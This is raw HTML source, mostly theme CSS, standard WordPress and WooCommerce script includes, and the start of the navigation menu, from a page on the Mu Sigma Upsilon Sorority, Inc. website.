.wc-toolbar .wc-view-toggle .active, .wc-toolbar .wc-view-count li.active, .widget.widget_product_tag_cloud .active a,.widget.product-sort-by .active a,.widget.widget_layered_nav .active a,.widget.la-price-filter-list .active a, .product_list_widget a:hover, #header_aside .btn-aside-toggle:hover, .header6-fallback .btn-aside-toggle:hover, .dl-menu .tip.hot .tip-arrow:before,.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before, .blog_item--meta a:hover, .blog_item--meta-footer .la-favorite-link:hover i,.blog_item--meta-footer .comments-link:hover i, .blog_item--meta-footer .la-sharing-posts:hover > span > i, .blog_item--meta-footer .la-favorite-link a.added i, .la-sharing-single-posts .social--sharing a:hover, .pf-info-wrapper .la-sharing-single-portfolio .social--sharing a:hover, ul.list-dots.primary > li:before,ul.list-checked.primary > li:before, body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4, .wpb-js-composer [class*="vc_tta-la-"] .vc_active .vc_tta-panel-heading .vc_tta-panel-title, [class*="vc_tta-la-"] .tabs-la-3 .vc_tta-tabs-list li.vc_active a, [class*="vc_tta-la-"] .tabs-la-5 .vc_tta-tabs-list li.vc_active a, .subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .subscribe-style-04 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_active .vc_tta-panel-title, .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel.vc_active .vc_tta-panel-title, .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel.vc_active .vc_tta-title-text, .la-timeline-wrap.style-1 .timeline-block .timeline-subtitle, .product_item .price ins, .products-list .product_item .product_item--info .add_compare:hover,.products-list .product_item .product_item--info .add_wishlist:hover, .product--summary .social--sharing a:hover, .product--summary .add_compare:hover,.product--summary .add_wishlist:hover, .cart-collaterals .woocommerce-shipping-calculator .button:hover,.cart-collaterals .la-coupon .button:hover, .iconboxes_demo_3_style_1.la-sc-icon-boxes:hover .box-description a, .service_demo_6 .la-item-wrap:hover a, .iconboxes_demo_17_style_1.la-sc-icon-boxes:hover .box-description a, .wpb_widgetised_column .otw-widget-form .otw-input-wrap:after {color: #99ccff}.text-color-primary {color: #99ccff !important}.swatch-wrapper:hover, .swatch-wrapper.selected, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, [class*="vc_tta-la-"] .tabs-la-3 .vc_tta-tabs-list li.vc_active a, .la-woo-thumbs .la-thumb.slick-current:before, .iconboxes_demo_1_style_2.la-sc-icon-boxes .icon-boxes-inner:hover .btn {border-color: #99ccff}.border-color-primary {border-color: #99ccff !important}.border-top-color-primary {border-top-color: #99ccff !important}.border-bottom-color-primary {border-bottom-color: #99ccff !important}.border-left-color-primary {border-left-color: #99ccff !important}.border-right-color-primary {border-right-color: #99ccff !important}.la-pagination ul .page-numbers, .filter-style-2 ul li a, .woocommerce-message,.woocommerce-error,.woocommerce-info, .form-row label, div.quantity, .widget_recent_entries .pr-item .pr-item--right a:not(:hover), .widget_recent_comments li.recentcomments a, .product_list_widget a, .product_list_widget .amount, #header_aside .btn-aside-toggle, .sidebar-inner ul.menu li.current-cat > a, .sidebar-inner ul.menu li.current-cat-parent > a, .sidebar-inner ul.menu li.open > a, .sidebar-inner ul.menu li:hover > a, .blog_item--meta-footer .la-favorite-link i + span,.blog_item--meta-footer .comments-link i + span, .showposts-loop.blog-4 .entry-date, .showposts-loop.blog-5 .entry-date, .tags-list .tags-list-item, .single_post_item--meta .entry-date, .la-sharing-single-posts .social--sharing a, .author-info__name a, .post-navigation .post-title, .commentlist .comment-meta .comment-author, .comment-form label, .woocommerce-Reviews span#reply-title, .woocommerce-Reviews .comment_container .meta .woocommerce-review__author, .portfolio-nav i, .pf-info-wrapper ul .pf-info-value, .pf-info-wrapper .la-sharing-single-portfolio .social--sharing a, .la-blockquote.style-2, ul.list-dots.secondary > li:before,ul.list-checked.secondary > li:before, .la-members--style-4 .member-social,.la-members--style-3 .member-social,.la-members--style-1 .member-social, [class*="vc_tta-la-"] .vc_tta-tabs-list li:hover > a,[class*="vc_tta-la-"] .vc_tta-tabs-list li.vc_active > a, [class*="vc_tta-la-"] .tabs-la-1 .vc_tta-tabs-list li:hover > a:after,[class*="vc_tta-la-"] .tabs-la-1 .vc_tta-tabs-list li.vc_active > a:after, [class*="vc_tta-la-"] .tabs-la-5 .vc_tta-tabs-list li a, .la_testimonials--style-1, .la_testimonials--style-3 .testimonial_item--title, .la_testimonials--style-6 .testimonial_item--title, .cf7-style-default .wpcf7-form-control-wrap .wpcf7-select,.cf7-style-default .wpcf7-form-control-wrap .wpcf7-text,.cf7-style-default .wpcf7-form-control-wrap .wpcf7-textarea, .cf7-style-01 .wpcf7-form-control-wrap .wpcf7-select,.cf7-style-01 .wpcf7-form-control-wrap .wpcf7-text,.cf7-style-01 .wpcf7-form-control-wrap .wpcf7-textarea, .la-newsletter-popup, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email:focus, .subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email:focus, .subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .subscribe-style-03 .yikes-easy-mc-form, .la-circle-progress .sc-cp-t,.la-circle-progress .sc-cp-v, .la-pricing-box-wrap.style-1 .pricing-heading, .products-list .product_item .product_item--info .add_compare,.products-list .product_item .product_item--info .add_wishlist, .la-woo-thumbs .slick-arrow, .product--summary .single-price-wrapper .price, .product--summary .product_meta-top .sku_wrapper, .product--summary .product_meta_sku_wrapper, .product--summary .social--sharing a, .product--summary .group_table label, .product--summary .variations td, .product--summary .add_compare,.product--summary .add_wishlist, .product--summary .add_compare:hover:after,.product--summary .add_wishlist:hover:after, .wc-tabs li a, .wc-tab .wc-tab-title, .shop_table td.product-price,.shop_table td.product-subtotal, .shop_table .product-name a, .cart-collaterals .shop_table, .cart-collaterals .woocommerce-shipping-calculator .button,.cart-collaterals .la-coupon .button, .woocommerce > p.cart-empty:before, table.woocommerce-checkout-review-order-table, .wc_payment_methods .wc_payment_method label, .woocommerce-order ul strong {color: #232324}.text-color-secondary {color: #232324 !important}input:focus, select:focus, textarea:focus, .la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover {border-color: #232324}.border-color-secondary {border-color: #232324 !important}.border-top-color-secondary {border-top-color: #232324 !important}.border-bottom-color-secondary {border-bottom-color: #232324 !important}.border-left-color-secondary {border-left-color: #232324 !important}.border-right-color-secondary {border-right-color: #232324 !important}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .title-xlarge, table th {color: #232324}.text-color-heading {color: #232324 !important}.border-color-heading {border-color: #232324 !important}.border-top-color-heading {border-top-color: #232324 !important}.border-bottom-color-heading {border-bottom-color: #232324 !important}.border-left-color-heading {border-left-color: #232324 !important}.border-right-color-heading {border-right-color: #232324 !important}.star-rating, .filter-style-1 ul li a,.filter-style-default ul li a, .product .product-price del,.product .price del, .wc-toolbar .wc-view-count ul, [class*="vc_tta-la-"] .tabs-la-3 .vc_tta-tabs-list li:hover a {color: #9d9d9d}.text-color-three {color: #9d9d9d !important}[class*="vc_tta-la-"] .tabs-la-3 .vc_tta-tabs-list li:hover a {border-color: #9d9d9d}.border-color-three {border-color: #9d9d9d !important}.border-top-color-three {border-top-color: #9d9d9d !important}.border-bottom-color-three {border-bottom-color: #9d9d9d !important}.border-left-color-three {border-left-color: #9d9d9d !important}.border-right-color-three {border-right-color: #9d9d9d !important}body, .la_testimonials--style-2 .testimonial_item--role, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, .subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email, table.woocommerce-checkout-review-order-table .variation,table.woocommerce-checkout-review-order-table .product-quantity {color: #8a8a8a}.text-color-body {color: #8a8a8a !important}.border-color-body {border-color: #8a8a8a !important}.border-top-color-body {border-top-color: #8a8a8a !important}.border-bottom-color-body {border-bottom-color: #8a8a8a !important}.border-left-color-body {border-left-color: #8a8a8a !important}.border-right-color-body {border-right-color: #8a8a8a !important}input, select, textarea, table,table th,table td, .elm-loadmore-ajax a, .share-links a, .select2-container .select2-selection--single, .wc-toolbar .wc-ordering, .wc-toolbar .wc-ordering ul, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption, .widget-border.widget, .widget-border-bottom.widget, .sidebar-inner .widget_archive .menu li a, .sidebar-inner .widget_tag_cloud .tagcloud a, .showposts-loop.blog-3 .blog_item--info, .showposts-loop.blog-2 .blog_item--info, .showposts-loop.search-main-loop .item-inner, .commentlist .comment_container, .la-blockquote.style-2, .la-blockquote.style-2 footer, .social-media-link.style-outline a, body .vc_toggle.vc_toggle_default, .la_testimonials--style-3 .testimonial_item--inner, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, .subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email, .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title, .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel, .la-timeline-wrap.style-1 .timeline-line, .la-timeline-wrap.style-2 .timeline-title:after, .line-fullwidth, .shop_table.cart td, .iconboxes_demo_3_style_1.la-sc-icon-boxes .icon-boxes-inner {border-color: #dadada}.border-color {border-color: #dadada !important}.border-top-color {border-top-color: #dadada !important}.border-bottom-color {border-bottom-color: #dadada !important}.border-left-color {border-left-color: #dadada !important}.border-right-color {border-right-color: #dadada !important}h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, .title-xlarge {font-weight: 700}.btn {color: #fff;background-color: #232324}.btn:hover {background-color: #99ccff;color: #fff}.btn.btn-primary {background-color: #99ccff;color: #fff}.btn.btn-primary:hover {color: #fff;background-color: #232324}.btn.btn-outline {border-color: #dadada;color: #232324}.btn.btn-outline:hover {color: #fff;background-color: #99ccff;border-color: #99ccff}.btn.btn-style-flat.btn-color-primary {background-color: #99ccff}.btn.btn-style-flat.btn-color-primary:hover {background-color: #232324}.btn.btn-style-flat.btn-color-white {background-color: #fff;color: #232324}.btn.btn-style-flat.btn-color-white:hover {color: #fff;background-color: #99ccff}.btn.btn-style-flat.btn-color-white2 {background-color: #fff;color: #232324}.btn.btn-style-flat.btn-color-white2:hover {color: #fff;background-color: #232324}.btn.btn-style-flat.btn-color-gray {background-color: #8a8a8a}.btn.btn-style-flat.btn-color-gray:hover {background-color: #99ccff}.btn.btn-style-outline:hover {border-color: #99ccff;background-color: #99ccff;color: #fff}.btn.btn-style-outline.btn-color-black {border-color: #232324;color: #232324}.btn.btn-style-outline.btn-color-black:hover {border-color: #99ccff;background-color: #99ccff;color: #fff}.btn.btn-style-outline.btn-color-primary {border-color: #99ccff;color: #99ccff}.btn.btn-style-outline.btn-color-primary:hover {border-color: #232324;background-color: #232324;color: #fff}.btn.btn-style-outline.btn-color-white {border-color: #fff;color: #fff}.btn.btn-style-outline.btn-color-white:hover {border-color: #99ccff;background-color: #99ccff;color: #fff}.btn.btn-style-outline.btn-color-white2 {border-color: rgba(255, 255, 255, 0.5);color: #fff}.btn.btn-style-outline.btn-color-white2:hover {border-color: #232324;background-color: #232324;color: #fff}.btn.btn-style-outline.btn-color-gray {border-color: #dadada;color: #232324}.btn.btn-style-outline.btn-color-gray:hover {border-color: #99ccff;background-color: #99ccff;color: #fff}.woocommerce.add_to_cart_inline a {border-color: #dadada;color: #232324}.woocommerce.add_to_cart_inline a:hover {background-color: #232324;border-color: #232324;color: #fff}.elm-loadmore-ajax a {color: #232324}.elm-loadmore-ajax a:hover {color: #232324;border-color: #232324}form.track_order .button,.products-list .product_item .product_item--info .add_to_cart_button,.place-order .button,.wc-proceed-to-checkout .button,.widget_shopping_cart_content .button,.woocommerce-MyAccount-content form .button,.lost_reset_password .button,form.register .button,.checkout_coupon .button,.woocomerce-form .button {background-color: #232324;border-color: #232324;color: #fff;border-radius: 3em;min-width: 150px;text-transform: uppercase}form.track_order .button:hover,.products-list .product_item .product_item--info .add_to_cart_button:hover,.place-order .button:hover,.wc-proceed-to-checkout .button:hover,.widget_shopping_cart_content .button:hover,.woocommerce-MyAccount-content form .button:hover,.lost_reset_password .button:hover,form.register .button:hover,.checkout_coupon .button:hover,.woocomerce-form .button:hover {background-color: #99ccff;border-color: #99ccff;color: #fff}.shop_table.cart td.actions .button {background-color: transparent;color: #232324;border-color: #dadada}.shop_table.cart td.actions .button:hover {color: #fff;background-color: #232324;border-color: #232324}.widget_price_filter .button {color: #fff;background-color: #99ccff}.widget_price_filter .button:hover {color: #fff;background-color: #232324}#masthead_aside,#header_aside {background-color: #fff;color: #232324}#masthead_aside h1, #masthead_aside .h1, #masthead_aside h2, #masthead_aside .h2, #masthead_aside h3, #masthead_aside .h3, #masthead_aside h4, #masthead_aside .h4, #masthead_aside h5, #masthead_aside .h5, #masthead_aside h6, #masthead_aside .h6, #masthead_aside .title-xlarge,#header_aside h1,#header_aside .h1,#header_aside h2,#header_aside .h2,#header_aside h3,#header_aside .h3,#header_aside h4,#header_aside .h4,#header_aside h5,#header_aside .h5,#header_aside h6,#header_aside .h6,#header_aside .title-xlarge {color: #232324}#masthead_aside ul:not(.sub-menu) > li > a,#header_aside ul:not(.sub-menu) > li > a {color: #232324}#masthead_aside ul:not(.sub-menu) > li:hover > a,#header_aside ul:not(.sub-menu) > li:hover > a {color: #99ccff}.header--aside .header_component--dropdown-menu .menu {background-color: #fff}.header--aside .header_component > a {color: #232324}.header--aside .header_component:hover > a {color: #99ccff}ul.mega-menu .popup li > a {color: #8a8a8a;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li:hover > a {color: #ffffff;background-color: #99ccff}ul.mega-menu .popup li.active > a {color: #ffffff;background-color: #99ccff}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2 > a {color: #8a8a8a;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2:hover > a {color: #ffffff;background-color: #99ccff}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2.active > a {color: #ffffff;background-color: #99ccff}ul.mega-menu .popup > .inner,ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,ul.mega-menu .mm-popup-narrow ul ul {background-color: #ffffff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,ul.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #ffffff;background-color: #99ccff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,ul.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #ffffff;background-color: #99ccff}ul.mega-menu .mm-popup-wide .popup > .inner {background-color: #232324}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #ffffff}.site-main-nav .main-menu > li > a {color: #232324;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #99ccff;background-color: rgba(0,0,0,0)}.site-header .header_component > .component-target {color: #232324}.site-header .header_component--linktext:hover > a .component-target-text,.site-header .header_component:not(.la_com_action--linktext):hover > a {color: #99ccff}.site-header-top {background-color: #ffffff;color: #8a8a8a}.site-header-top .header_component .component-target {color: #8a8a8a}.site-header-top .header_component a.component-target {color: #8a8a8a}.site-header-top .header_component:hover a .component-target-text {color: #99ccff}.enable-header-transparency .site-header:not(.is-sticky) .header_component > .component-target {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .header_component > a {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .header_component:hover > a {color: #99ccff}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: #ffffff;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile .header_component > .component-target {color: #232324}.site-header-mobile .mobile-menu-wrap {background-color: #fff}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper ul {background: #fff;border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li {border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menu > li > a {color: #232324;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu > li:hover > a {color: #ffffff;background-color: #99ccff}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li > a {color: #232324;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li:hover > a {color: #fff;background-color: #99ccff}.enable-header-transparency .site-header-mobile:not(.is-sticky) .site-header-inner {background-color: rgba(255,255,255,0)}.enable-header-transparency .site-header-mobile:not(.is-sticky) .header_component > .component-target {color: #ffffff}.cart-flyout {background-color: #fff;color: #232324}.cart-flyout .cart-flyout__heading {color: #232324;font-family: "Poppins"}.cart-flyout .product_list_widget a {color: #232324}.cart-flyout .product_list_widget a:hover {color: #99ccff}.cart-flyout .widget_shopping_cart_content .total {color: #232324}.footer-top {color: #ffffff}.footer-top a {color: #656565}.footer-top a:hover {color: #656565}.footer-top .widget .widget-title {color: #656565}.footer-bottom {background-color: #232324;color: #565656}.footer-bottom a {color: #565656}.footer-bottom a:hover {color: #fff}.site-header-mobile .mobile-menu-wrap .dl-menu {border-width: 1px 0 0;border-style: solid;box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076)}.site-header-mobile .mobile-menu-wrap .dl-menu li {border-width: 1px 0 0;border-style: solid}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subviewopen,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subview,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li:first-child {border-top-width: 0}.wpb-js-composer [class*="vc_tta-la-"] .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {margin-right: 10px}.la-myaccount-page .la_tab_control li.active a,.la-myaccount-page .la_tab_control li:hover a,.la-myaccount-page .ywsl-label {color: #232324}.la-myaccount-page .btn-create-account:hover {color: #fff;background-color: #232324;border-color: #232324}.btn.btn-style-outline-bottom:hover {background: none !important;color: #99ccff !important;border-color: #99ccff !important}.product_item .product_item--thumbnail .wrap-addto .button {color: #232324}.product_item .product_item--thumbnail .wrap-addto .button.added, .product_item .product_item--thumbnail .wrap-addto .button:hover {background-color: #99ccff}.product_item .product_item--thumbnail .add_to_cart_button:hover {background-color: #99ccff}.product--summary .add_compare.added,.product--summary .add_wishlist.added,.products-list .product_item .product_item--info .add_compare:hover,.products-list .product_item .product_item--info .add_compare.added,.products-list .product_item .product_item--info .add_wishlist:hover,.products-list .product_item .product_item--info .add_wishlist.added {color: #99ccff}.elm-loadmore-ajax .btn.btn-style-outline {padding: 0;border-width: 0 0 1px;min-width: 0;text-transform: none;font-size: 14px;font-weight: normal}.elm-loadmore-ajax .btn.btn-style-outline:hover {color: #99ccff;background-color: transparent}@media (max-width: 767px) {.la-advanced-product-filters {background-color: #fff;color: #232324}.la-advanced-product-filters .widget-title {color: #232324}.la-advanced-product-filters a {color: #232324}.la-advanced-product-filters a:hover {color: #99ccff}}.nav-menu-burger {color: #232324}
@font-face{
                font-family: 'pisces';
                src: url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/pisces.eot');
                src: url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/pisces.eot') format('embedded-opentype'),
                     url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/pisces.woff') format('woff'),
                     url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/pisces.ttf') format('truetype'),
                     url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/pisces.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
/*# sourceURL=pisces-theme-inline-css */
</style>
<link rel='stylesheet' id='pisces-google_fonts-css' href='//fonts.googleapis.com/css?family=Poppins:300,regular%7CPoppins:700%7CPlayfair%20Display:regular,italic' type='text/css' media='all' />
<script type="text/javascript" src="https://www.msu1981.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.msu1981.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.msu1981.org","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.msu1981.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.msu1981.org/wp-json/wp/v2/posts/3639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.msu1981.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.msu1981.org/?p=3639' />
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.msu1981.org') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.msu1981.org/wp-content/uploads/2014/07/MSU-Shield-120-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.msu1981.org/wp-content/uploads/2014/07/MSU-Shield-120.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.msu1981.org/wp-content/uploads/2014/07/MSU-Shield-120.png" />
<meta name="msapplication-TileImage" content="https://www.msu1981.org/wp-content/uploads/2014/07/MSU-Shield-120.png" />
<style id="pisces-extra-custom-css" type="text/css">                @media (min-width: 1024px) {
                  .footer-widgets {
     text-align: center;
     width: 100%;
     overflow: hidden;
  }
                }
            a {
    color: #99ccff;
}
#media_image-3 {
    text-align: center;
}
#addthis_tool_by_class_name_widget-5{
    text-align: right;
}</style><script type="text/javascript">try{  }catch (ex){}</script>            <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.msu1981.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3639 single-format-standard wp-theme-pisces theme-pisces woocommerce-no-js pisces-body lastudio-pisces header-v1 header-mb-v4 footer-v2col48 body-col-1c page-title-vhide enable-header-sticky enable-header-fullwidth enable-footer-fullwidth site-loading wpb-js-composer js-comp-ver-6.2.0 vc_responsive">

<div class="la-image-loading"><div class="content"><div class="la-loader spinner5"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div><div class="cube1"></div><div class="cube2"></div><div class="cube3"></div><div class="cube4"></div></div></div></div>
<div id="page" class="site">
    <div class="site-inner">
<header id="masthead" class="site-header">
            <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-left">
                        <div class="site-branding">
                            <a href="https://www.msu1981.org/" rel="home">
                                <figure class="logo--normal"><img src="https://www.msu1981.org/wp-content/uploads/2013/10/Site-Logo-4.png" alt="Mu Sigma Upsilon Sorority, Inc."/></figure>
                                <figure class="logo--transparency"><img src="https://www.msu1981.org/wp-content/uploads/2013/10/Site-Logo-4.png" alt="Mu Sigma Upsilon Sorority, Inc."/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-right">
                        <div class="header-component-inner clearfix">
                            <nav class="site-main-nav clearfix" data-container="#masthead .header-main">
                                <ul id="menu-main-menu" class="main-menu mega-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1238"><a><span class="mm-text">About MSU</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-3236" data-column="1"><a href="https://www.msu1981.org/about/"><span class="mm-text">Who We Are</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-1239" data-column="1"><a href="https://www.msu1981.org/history/"><span class="mm-text">Our History</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-1825" data-column="1"><a href="https://www.msu1981.org/ngc/"><span class="mm-text">National Governing Council</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-109" data-column="1"><a href="https://www.msu1981.org/nmgc/"><span class="mm-text">National Multicultural Greek Council</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-4836" data-column="1"><a href="https://www.msu1981.org/bellatrix/"><span class="mm-text">Bellatrix Chapter (Dearly Departed)</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-5582" data-column="1"><a href="https://www.msu1981.org/philanthropy/"><span class="mm-text">National Philanthropy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-4553" data-column="1"><a href="https://www.msu1981.org/brand/"><span class="mm-text">MSU Brand</span></a></li>
</ul></div></div>
</li>
<li  class="parent menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-520"><a><span class="mm-text">Membership</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-119" data-column="1"><a href="https://www.msu1981.org/join-msu/"><span class="mm-text">Join MSU</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-120" data-column="1"><a href="https://www.msu1981.org/expansion/"><span class="mm-text">Start a Chapter</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-1207" data-column="1"><a href="https://www.msu1981.org/undergraduate-chapters/"><span class="mm-text">Undergraduate Chapters</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-725" data-column="1"><a href="https://www.msu1981.org/aretias/"><span class="mm-text">Aretias Chapter (Graduate &#038; Alumnae)</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-123" data-column="1"><a href="https://www.msu1981.org/friends-family/"><span class="mm-text">Friends &#038; Family</span></a></li>
